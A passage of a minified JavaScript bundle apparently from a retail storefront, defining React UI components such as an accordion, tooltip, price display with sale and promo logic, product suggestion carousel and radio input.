${c?"":i.default["accordion--heading-noarrow"]}`,onClick:e,...m,onKeyDown:a=>(0,n.handleAccessibilityClick)(a,e),children:[(0,a.jsx)("div",{children:u}),c&&(0,a.jsx)("div",{className:i.default["accordion--heading-icons"],children:f})]})},c=(0,t.memo)(function({children:e,className:s="",theme:l="regular",...o}){let r=(0,t.useMemo)(()=>{let a=Array.isArray(e)?e.filter(e=>!!e):[e];return t.default.Children.map(a,e=>t.default.cloneElement(e,{theme:l}))},[e,l]),n=(0,t.useMemo)(()=>{switch(l){case"small":return i.default["accordion--container-small"];case"large":return i.default["accordion--container-large"];default:return""}},[l]);return(0,a.jsx)("div",{className:`${i.default["accordion--container"]} ${s} ${n}`,...o,children:r})}),u=(0,t.forwardRef)(function({className:e="",summary:s,theme:l,showArrow:o=!0,expanded:r=!1,children:n,disabled:c=!1,onExpand:u,onCollapse:m,...f},_){let h=(0,t.useRef)(null),p=(0,t.useRef)(null),[g,x]=(0,t.useState)(r);(0,t.useImperativeHandle)(_,()=>({open:()=>{u?.(),x(!0)},close:()=>{m?.(),x(!1)}}));let b=c?void 0:()=>{g?m?.():u?.(),x(!g)};return(0,t.useEffect)(()=>{r!==g&&b?.()},[r]),(0,a.jsxs)("div",{"data-testid":"accordion-detail","aria-expanded":g,children:[(0,a.jsx)(d,{onClick:b,theme:l,showArrow:o,children:s}),(0,a.jsx)("div",{role:"region","data-testid":"accordion-content-container",ref:h,className:`${i.default["accordion--details"]} ua-accordion-details ${e}`,...f,children:(0,a.jsx)("div",{"data-testid":"accordion-content",ref:p,children:n})})]})});e.s(["Accordion",()=>c,"AccordionPanel",()=>u])},649e3,e=>{"use strict";var a=e.i(271645);function i(e,i){let t=(0,a.useRef)(void 0),s=(0,a.useRef)(e);return(0,a.useEffect)(()=>{s.current=e},[e]),(0,a.useEffect)(()=>()=>clearTimeout(t.current),[]),(0,a.useCallback)((...e)=>{clearTimeout(t.current),t.current=setTimeout(()=>{s.current(...e)},i)},[i])}e.s(["useDebouncedCallback",()=>i])},785506,e=>{e.v({"disable-tooltip-on-hover":"Tooltip-module-scss-module__oBhmnq__disable-tooltip-on-hover","font-bold":"Tooltip-module-scss-module__oBhmnq__font-bold","font-condensed-black":"Tooltip-module-scss-module__oBhmnq__font-condensed-black","font-regular":"Tooltip-module-scss-module__oBhmnq__font-regular","font-semibold":"Tooltip-module-scss-module__oBhmnq__font-semibold","show-tooltip":"Tooltip-module-scss-module__oBhmnq__show-tooltip",tooltip:"Tooltip-module-scss-module__oBhmnq__tooltip","tooltip-arrow":"Tooltip-module-scss-module__oBhmnq__tooltip-arrow"})},583044,787719,e=>{"use strict";var a=e.i(843476),i=e.i(785506),t=e.i(271645),s=e.i(649e3);let l="undefined"==typeof window?t.useEffect:t.useLayoutEffect;var o=e.i(74074);function r(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:[(0,a.jsx)("circle",{cx:"50%",cy:"50%",r:"7.25",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z",fill:"currentColor"})]})}e.s(["default",()=>r],787719);var n=e.i(501594);let d=function({className:e,icon:o="question",title:d,body:m,location:f="bottom",force:_=!1,children:h,disableTooltipOnHover:p=!1,onToggle:g,...x}){let b=(0,t.useId)(),v=(0,t.useRef)(null),[w,y]=(0,t.useState)({x:void 0,y:void 0,left:void 0}),[C,M]=(0,t.useState)(f),S=(0,t.useCallback)(()=>{if(!v.current||_)return void M(f);let e=v.current.getBoundingClientRect(),a=Math.min(window.innerWidth,window.outerWidth),i=window.innerHeight,t,s,l=f;e.top<0?l="bottom":e.top+e.height>i&&(l="top"),e.left+e.width>a?(t=0,s=`calc(${a-(e.left+e.width)}px + var(--spacing-2xs))`):e.left<0&&(t=0,s=`calc(${-1*e.left}px + var(--spacing-xs))`),M(l),y({x:t,y:0,left:s})},[_,f]);l(()=>{void 0===w.x&&void 0===w.y&&S()},[S,w]);let j=(0,s.useDebouncedCallback)(()=>{M(f),y({x:void 0,y:void 0,left:void 0})},100);(0,t.useEffect)(()=>(window.addEventListener("resize",j),()=>{window.removeEventListener("resize",j)}),[j]);let z={left:w.left&&!_?w.left:void 0},k=(0,t.useMemo)(()=>"info"===o?n.default:r,[o]);return(0,a.jsxs)("div",{className:`${i.default.tooltip} ${e}`,"data-testid":"tooltip","data-location":C,"data-tooltip":!0,children:[(0,a.jsxs)("button",{type:"button","aria-describedby":b,onMouseOver:j,onKeyDown:c,onClick:e=>{let a;(a=document.getElementById(e.currentTarget.getAttribute("aria-describedby")))&&(a.hidden=!1,g?.())},onBlur:u,className:`${p?i.default["disable-tooltip-on-hover"]:""}`,...x,children:[h||(0,a.jsx)(k,{size:"SM"}),(0,a.jsx)("div",{"data-tooltip-arrow":!0,className:i.default["tooltip-arrow"]})]}),(0,a.jsxs)("div",{id:b,style:z,ref:v,role:"tooltip",tabIndex:0,children:[!!d&&(0,a.jsx)("div",{className:i.default["tooltip--title"],children:d}),m]})]})};function c(e){"Escape"===e.key&&(e.currentTarget.blur(),document.getElementById(e.currentTarget.getAttribute("aria-describedby")).hidden=!0)}function u(e){let a=document.getElementById(e.currentTarget.getAttribute("aria-describedby"));a&&(a.hidden=!1)}e.s(["Tooltip",()=>d],583044)},307128,e=>{"use strict";var a=e.i(271645),i=e.i(906927),t=e.i(683764);function s(){let e=(0,t.useLocale)();return(0,a.useCallback)((a,t)=>(0,i.formatMoney)(a,{...t,locale:e,truncate:t?.truncate??!0,currency:t?.currency}),[e])}e.s(["useFormatMoney",()=>s])},94367,e=>{"use strict";var a=e.i(271645);e.s(["useMediaQuery",0,e=>{let[i,t]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{function a(e){t(e.matches)}let i=window?.matchMedia(e);return t(i.matches),i.addEventListener("change",a),()=>{i.removeEventListener("change",a)}},[]),i}])},284643,e=>{"use strict";var a=e.i(520920);e.s(["CheckIcon",()=>a.default])},451445,e=>{"use strict";var a=e.i(337303);let i=e=>{let i=e.split("-"),t=(0,a.unique)(i[0].split("/").map(e=>e.trim())),s=i[1];return s?`${t.join(" / ")} -${s}`:`${t.join(" / ")}`};function t(e){return s(e.team,e.color,e.colorCode)}function s(e,a,t){return e&&"N/A"!==e&&"null"!==e?`${e} - ${t}`:a?i(a):""}function l({name:e,color:a,colorway:t,team:s,code:l}){let o;return s&&"N/A"!==s?(o=s,`${o} - ${a??l}`):(o=t||e,i(`${o} - ${a??l}`))}e.s(["filterColorway",0,i,"filterOutEAPColors",0,e=>!e.isLoyaltyExclusiveColor,"getColorName",()=>t,"getColorVariationDisplayName",()=>l,"getNameByColorData",()=>s])},954749,e=>{e.v({"alternative-sale-text":"PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text","enhanced-price-display":"PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display",fadeInOpacity:"PriceDisplay-module-scss-module__4fzA2W__fadeInOpacity",fadeInUp:"PriceDisplay-module-scss-module__4fzA2W__fadeInUp",percentage:"PriceDisplay-module-scss-module__4fzA2W__percentage","price-display":"PriceDisplay-module-scss-module__4fzA2W__price-display","price-display-cart":"PriceDisplay-module-scss-module__4fzA2W__price-display-cart","price-display-low-message":"PriceDisplay-module-scss-module__4fzA2W__price-display-low-message","price-display-low-message-summary":"PriceDisplay-module-scss-module__4fzA2W__price-display-low-message-summary",promo:"PriceDisplay-module-scss-module__4fzA2W__promo",quantity:"PriceDisplay-module-scss-module__4fzA2W__quantity","quantity-line":"PriceDisplay-module-scss-module__4fzA2W__quantity-line","sr-price":"PriceDisplay-module-scss-module__4fzA2W__sr-price"})},327995,e=>{e.v({fadeInOpacity:"VariantMessages-module-scss-module__iw0gCG__fadeInOpacity",fadeInUp:"VariantMessages-module-scss-module__iw0gCG__fadeInUp","low-stock-message":"VariantMessages-module-scss-module__iw0gCG__low-stock-message",messages:"VariantMessages-module-scss-module__iw0gCG__messages","out-of-stock-message":"VariantMessages-module-scss-module__iw0gCG__out-of-stock-message","size-callout-message":"VariantMessages-module-scss-module__iw0gCG__size-callout-message","sizes-error":"VariantMessages-module-scss-module__iw0gCG__sizes-error"})},474003,339777,e=>{"use strict";var a=e.i(843476),i=e.i(271645),t=e.i(102305),s=e.i(307128),l=e.i(774729),o=e.i(550530),r=e.i(96830),n=e.i(188827),d=e.i(471832),c=e.i(954749),u=e.i(327995);let m=({messageTriggers:e})=>{let i=(0,d.useFormatMessage)(),{forceOutOfStockError:t,selectedVariant:s,shouldShowLowInventoryMessage:l,showUnavailableMessage:r}=e||{};return(0,a.jsxs)("div",{className:u.default.messages,children:[l&&(0,a.jsx)("div",{className:u.default["low-stock-message"],children:i("low-stock-msg")}),r&&(0,a.jsx)("div",{"data-testid":"out-of-stock-message",className:u.default["out-of-stock-message"],children:i(s&&(0,o.isVariantOutOfStock)(s)?"out-of-stock":"exchange-not-eligible")}),t&&(0,a.jsx)("div",{id:"out-of-stock-error",role:"alert",children:i("out-of-stock-add-to-bag")})]})};e.s(["default",0,m],339777);var f=e.i(119793),_=e.i(94367),h=e.i(886338),p=e.i(683764);let g=(0,i.memo)(function({price:e,totalPrice:u,quantity:g=1,categoryExperienceType:x=l.CategoryExperienceType.NONE,productExperienceType:b=l.ProductExperienceType.NONE,isEGiftCard:v,product:w,isPDP:y,isPLP:C,isCheckout:M,isCart:S,withPromotion:j,fullPriceOnly:z,promoPrices:k}){let N=(0,d.useFormatMessage)(),E=(0,s.useFormatMoney)(),P=M||S,{hasPdpSavingsDiscount:A,hasPlpSavingsDiscount:I}=(0,f.useFeatureFlagsBool)(["hasPdpSavingsDiscount","hasPlpSavingsDiscount"]),{formattedListPrice:T,formattedSalePrice:$,formattedPromoPrice:D,showSalePrice:R,showPromoPrice:G,shouldShowLowInventoryMessage:O}=function({price:e,totalPrice:a,quantity:t=1,categoryExperienceType:d=l.CategoryExperienceType.NONE,productExperienceType:c=l.ProductExperienceType.NONE,isEGiftCard:u,product:m,isPDP:f,isCheckout:_,isCart:h,withPromotion:p,promoPrices:g,fullPriceOnly:x=!1}){let b=(0,s.useFormatMoney)(),v=_||h,w=_||h||f,{asPath:y}=(0,n.default)(),C=y.includes("/outlet"),M=(0,i.useMemo)(()=>(0,o.shouldLowInventoryMessageBeShown)({selectedVariant:m,forceOutOfStockError:!1,showUnavailableMessage:!1}),[m]),S=(0,i.useCallback)(e=>v?`${e} x ${t}`:e||"",[t,v]),j=(0,i.useCallback)((e,a)=>(0,r.isNonNullish)(e)&&(0,r.isNonNullish)(a)&&e!==a?`${b(Math.min(e,a))} - ${b(Math.max(e,a))}`:b((0,r.forceNumber)(e)),[b]),z=(0,i.useMemo)(()=>{let i=Math.min((0,r.forceNumber)(e?.sale?.min),(0,r.forceNumber)(e?.sale?.max));return(0,r.ensureBoolean)(!u&&a&&a.totalAfterItemDiscount!==i*t)},[u,e,t,a]),k=(0,i.useMemo)(()=>(0,r.ensureBoolean)(z||m?.productPromotions&&m?.productPromotions?.length!==0||p),[z,m,p]),N=(0,i.useMemo)(()=>!w&&!C&&(d===l.CategoryExperienceType.PREMIUM&&(c===l.ProductExperienceType.PREMIUM||c===l.ProductExperienceType.PREMIUM_MERCH_OVERRIDE||c===l.ProductExperienceType.BOTH)||(c===l.ProductExperienceType.PREMIUM||c===l.ProductExperienceType.PREMIUM_MERCH_OVERRIDE)&&(e?.sale?.min!==e?.sale?.max||e?.list?.min!==e?.list?.max)),[d,e,c,w,C]),E=(0,i.useMemo)(()=>!x&&e?.sale?.min!==e?.sale?.max&&(e?.sale?.max===e?.list?.min||e?.sale?.max===e?.list?.max)&&(k||!N),[k,e,N,x]),P=(0,i.useMemo)(()=>!x&&(!!z||(e?.sale?.min!==e?.list?.min||e?.sale?.max!==e?.list?.max)&&!E&&(k||!N)),[z,k,x,e,N,E]),A=(0,i.useMemo)(()=>{if(u&&a?.base)return j(a.base);if(E)return j(e?.sale?.min,e?.sale?.max);let i=e?.list?.min===e?.list?.max?j((0,r.forceNumber)(e?.list?.max)):j(e?.list?.min,e?.list?.max);return P?i:S(i)},[j,u,e,E,a,P,S]),I=(0,i.useMemo)(()=>{let i=e?.sale?.min===e?.sale?.max?j((0,r.forceNumber)(e?.sale?.max)):j(e?.sale?.min,e?.sale?.max);return v&&a&&z&&(i=j(a.totalAfterItemDiscount/(v?t:1))),S(i)},[j,z,v,e,t,a,S]),T=(0,i.useMemo)(()=>{if(x||!g)return!1;let a=(0,r.forceNumber)(g?.min),i=(0,r.forceNumber)(g?.max),t=(0,r.forceNumber)(e?.sale?.min),s=(0,r.forceNumber)(e?.sale?.max);return(a!==t||i!==s)&&(a<t||i>s)},[g,e,x]);return{formattedListPrice:A,formattedSalePrice:I,formattedPromoPrice:(0,i.useMemo)(()=>g&&T?S(g?.min===g?.max?j((0,r.forceNumber)(g?.max)):j(g?.min,g?.max)):"",[g,T,j,S]),showSalePrice:P,showPromoPrice:T,shouldShowLowInventoryMessage:M}}({price:e,totalPrice:u,quantity:g,categoryExperienceType:x,productExperienceType:b,isEGiftCard:v,product:w,isPDP:y,isCheckout:M,isCart:S,withPromotion:j,fullPriceOnly:z,promoPrices:k}),L=(0,r.forceNumber)(e?.list?.max)-(0,r.forceNumber)(e?.sale?.min),U=L/(0,r.forceNumber)(e?.list?.max)*100,W=R&&!G&&(y&&A||C&&I),q=W&&U>L,B=(0,_.useMediaQuery)(h.default.smMobile),F=(0,p.useLocale)(),H=B&&["fr-be","fr-fr","fr-ch","fr-ca","es-es","it-it","it-ch"].includes(F),X=(0,i.useMemo)(()=>G?N("promo-price-label",{price:T,promo:D}):null,[G,N,T,D]),V=(0,i.useMemo)(()=>!G&&R?N("sale-price-label",{price:T,sale:$}):null,[G,R,N,T,$]),Q=(0,i.useMemo)(()=>G||R?null:N("price-label",{price:T}),[G,R,N,T]),Z=(0,i.useMemo)(()=>{let e=D.includes("-"),a=$.includes("-"),i=G&&!e,t=R&&!G&&!a;return{shouldShowListPriceWithPromo:i,shouldShowListPriceWithSale:t,shouldShowListPriceOnly:!R&&!G,shouldShowPromoPrice:G,shouldShowSalePrice:R&&!G}},[G,R,D,$]),K=(0,a.jsx)(a.Fragment,{children:W&&(0,a.jsx)("div",{className:`${c.default["alternative-sale-text"]} ${q?c.default.percentage:""}`,children:q?`${N("sale-price-percentage",{percentage:U.toFixed(0)})}`:`${N("sale-price-savings",{savings:E(Math.floor(L))})}`})});return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:(0,t.default)(c.default["price-display"],{[c.default["price-display-cart"]]:P,[c.default["enhanced-price-display"]]:y}),"aria-hidden":!0,"data-alternate-price-display":!0,children:[Z.shouldShowListPriceWithPromo&&(0,a.jsx)("span",{"data-testid":"price-display-list-price",className:"bfx-price bfx-list-price",children:T}),Z.shouldShowListPriceWithSale&&(0,a.jsx)("span",{"data-testid":"price-display-list-price",className:"bfx-price bfx-list-price",children:T}),Z.shouldShowListPriceOnly&&(0,a.jsx)("span",{"data-testid":"price-display-list-price",className:"bfx-price bfx-list-price",children:T}),Z.shouldShowPromoPrice&&(0,a.jsx)("span",{"data-testid":"price-display-promo-price",className:"bfx-price bfx-sale-price",children:D}),Z.shouldShowSalePrice&&(0,a.jsx)("span",{"data-testid":"price-display-sales-price",className:"bfx-price bfx-sale-price",children:$}),!H&&K]}),H&&K,(0,a.jsxs)("div",{className:c.default["sr-price"],children:[X,V,Q]}),(0,a.jsx)("div",{className:(0,t.default)(c.default["price-display-low-message"],{[c.default["price-display-low-message-summary"]]:M}),children:(0,a.jsx)(m,{messageTriggers:{shouldShowLowInventoryMessage:O}})})]})});e.s(["default",0,g],474003)},148873,e=>{e.v({"animate-section":"AnimationWrapper-module-scss-module__Mu747G__animate-section",fade:"AnimationWrapper-module-scss-module__Mu747G__fade","from-bottom":"AnimationWrapper-module-scss-module__Mu747G__from-bottom","from-left":"AnimationWrapper-module-scss-module__Mu747G__from-left","from-right":"AnimationWrapper-module-scss-module__Mu747G__from-right","from-top":"AnimationWrapper-module-scss-module__Mu747G__from-top","is-visible":"AnimationWrapper-module-scss-module__Mu747G__is-visible",scale:"AnimationWrapper-module-scss-module__Mu747G__scale",wipe:"AnimationWrapper-module-scss-module__Mu747G__wipe"})},248035,e=>{e.v({"carousel-container":"ProductSuggestion-module-scss-module__XsE2MG__carousel-container","carousel-wrapper":"ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper",center:"ProductSuggestion-module-scss-module__XsE2MG__center","columns-4":"ProductSuggestion-module-scss-module__XsE2MG__columns-4",confirmation:"ProductSuggestion-module-scss-module__XsE2MG__confirmation","confirmation-modal":"ProductSuggestion-module-scss-module__XsE2MG__confirmation-modal",extended:"ProductSuggestion-module-scss-module__XsE2MG__extended",fadeInOpacity:"ProductSuggestion-module-scss-module__XsE2MG__fadeInOpacity",fadeInUp:"ProductSuggestion-module-scss-module__XsE2MG__fadeInUp",grid:"ProductSuggestion-module-scss-module__XsE2MG__grid","grid-view":"ProductSuggestion-module-scss-module__XsE2MG__grid-view","heading-container":"ProductSuggestion-module-scss-module__XsE2MG__heading-container","item-experimental":"ProductSuggestion-module-scss-module__XsE2MG__item-experimental","item-sm":"ProductSuggestion-module-scss-module__XsE2MG__item-sm",launch:"ProductSuggestion-module-scss-module__XsE2MG__launch","saved-items-link":"ProductSuggestion-module-scss-module__XsE2MG__saved-items-link",sm:"ProductSuggestion-module-scss-module__XsE2MG__sm",title:"ProductSuggestion-module-scss-module__XsE2MG__title","with-link":"ProductSuggestion-module-scss-module__XsE2MG__with-link"})},796424,738818,e=>{"use strict";var a=e.i(843476),i=e.i(510929),t=e.i(102305),s=e.i(271645),l=e.i(471832),o=e.i(103265),r=e.i(148873);function n({children:e,variant:i="fade",direction:l="from-bottom",className:o}){let[n,d]=s.default.useState(!0),c=s.default.useRef(null),u=s.default.useRef(0);return(s.default.useEffect(()=>{if(!c.current)return()=>void 0;let e=c.current,a=new IntersectionObserver(e=>{e.forEach(e=>{(e.isIntersecting||!(u.current>1))&&(d(e.isIntersecting),u.current+=1)})},{root:null,rootMargin:"0px 0px 0% 0px",threshold:.3});return a.observe(e),()=>{e&&a.unobserve(e)}},[]),e)?(0,a.jsx)("div",{className:(0,t.default)(r.default["animate-section"],r.default[i],{[r.default[l]]:"fade"===i,[r.default["is-visible"]]:n},o),ref:c,children:e}):null}e.s(["AnimationWrapper",()=>n],738818);var d=e.i(774729),c=e.i(460195),u=e.i(711477),m=e.i(607700),f=e.i(462549),_=e.i(618566),h=e.i(96830),p=e.i(248035);e.s(["default",0,({recommendations:e,title:r,inModal:g=!1,hideQuickAddToBasket:x=!1,productRecMin:b=3,columnCountDesktop:v=3,isMobile:w,containerClassName:y,inConfirmationModal:C=!1,inLaunchCalendar:M=!1,centerTitle:S=!0,headerLevel:j="div",isExperimentalView:z=!1,showViewAllLink:k=!1,dataTestId:N,variant:E="carousel",wishListEnabled:P=!1,analyticsContext:A,onSuggestionClick:I})=>{let{analyticsManager:T}=(0,f.useAnalytics)(),$=(0,l.useFormatMessage)(),{isQATBRec:D,isQATBcart:R}=(0,c.useSfccFlags)(),G=(0,_.usePathname)(),O=D||G?.includes("/cart")&&R,L=(0,s.useMemo)(()=>!x&&!g&&O,[x,g,O]),{impressionRef:U,handlePersonalizationClickThroughEvent:W}=(0,m.useTrackingEvents)(A,{trackMcpManualTracking:!0}),q=(0,s.useCallback)(e=>{T.applyNextPageData({page_finding_method:"Rec Zone",page_finding_method_style:e.style}),W?.(),I?.(e)},[T,W,I]);if((0,h.ensureNumber)(e?.length)<b)return null;let B=(0,a.jsx)(i.Carousel,{className:p.default["carousel-container"],spaceBetween:C?16*!w:w||g?0:30,displayItems:v,fullbleed:w,useRoundNav:!0,breakpoints:{479:{displayItems:g?2.5:1.5,spaceBetween:0,fullbleed:!0},1024:{fullbleed:!1}},onIndexChange:W,children:e.map((e,s)=>(0,a.jsx)(i.CarouselItem,{className:(0,t.default)(p.default["carousel-items"],{[p.default["item-sm"]]:w||g,[p.default["item-experimental"]]:z}),children:(0,a.jsx)(u.ProductTile,{isExperimentalView:z,inModal:g,showQuickAddButton:L&&e?.giftCardType!==d.GiftCardType.EGIFTCARD,product:e,showColorInfo:z,wishListEnabled:P,inSwiper:!0,onClick:q},s)},s))}),F=(0,a.jsx)("div",{className:p.default.grid,"data-count":e.slice(0,6).length,children:e.slice(0,6).map((e,i)=>(0,a.jsx)(u.ProductTile,{isExperimentalView:z,inModal:g,showQuickAddButton:L&&e?.giftCardType!==d.GiftCardType.EGIFTCARD,product:e,showColorInfo:z,wishListEnabled:!0,inSwiper:!0,onClick:q},i))});return(0,a.jsxs)("div",{"data-testid":N,ref:U,className:(0,t.default)(y,p.default.wrapper,p.default[E]),children:[(0,a.jsx)("div",{className:(0,t.default)(p.default["heading-container"],{[p.default["with-link"]]:k}),children:(0,a.jsxs)(n,{variant:"wipe",children:[r&&(0,a.jsx)(j,{className:(0,t.default)(p.default.title,{[p.default.sm]:(w||g)&&!C,[p.default.confirmation]:C,[p.default.center]:S&&!C,[p.default.launch]:M},p.default.extended),children:r}),k&&(0,a.jsx)(o.LocaleLink,{href:"/saved-items",className:p.default["saved-items-link"],children:$("view-all")})]})}),(0,a.jsx)("div",{className:(0,t.default)("prod-suggestion-carousel-container",p.default[`columns-${v}`],{[p.default.sm]:w||g,[p.default["confirmation-modal"]]:C,"prod-suggestion-confirmation-modal":C}),children:(0,a.jsx)("div",{className:(0,t.default)({[p.default["carousel-wrapper"]]:"carousel"===E,[p.default.sm]:w||g}),children:"grid-view"===E?F:B})})]})}],796424)},692830,e=>{e.v({"font-bold":"Radio-module-scss-module__A40IcG__font-bold","font-condensed-black":"Radio-module-scss-module__A40IcG__font-condensed-black","font-regular":"Radio-module-scss-module__A40IcG__font-regular","font-semibold":"Radio-module-scss-module__A40IcG__font-semibold",label:"Radio-module-scss-module__A40IcG__label","label__no-label":"Radio-module-scss-module__A40IcG__label__no-label",radio:"Radio-module-scss-module__A40IcG__radio"})},589033,e=>{"use strict";var a=e.i(843476),i=e.i(692830),t=e.i(271645),s=e.i(848940);let l=(0,t.memo)(t.default.forwardRef(function({id:e,name:l,value:o,className:r="",onChange:n,checked:d,disabled:c=!1,children:u,...m},f){let _=(0,t.useRef)(null);return(0,t.useEffect)(()=>{_.current&&(_.current.value=(m.defaultValue??"")||"")},[m.defaultValue]),(0,a.jsxs)("label",{"aria-disabled":c,className:`${i.default.label} ${u?"":i.default["label__no-label"]} ${r}`,htmlFor:e,children:[(0,a.jsx)("input",{type:"radio",ref:(0,s.default)(f,_),name:l,id:e,value:o,checked:d,"aria-checked":d,disabled:c,onChange:a=>{n&&n(a,e,o)},className:i.default.radio,...m,tabIndex:0}),(0,a.jsx)("span",{children:u})]})}));e.s(["Radio",()=>l])}]);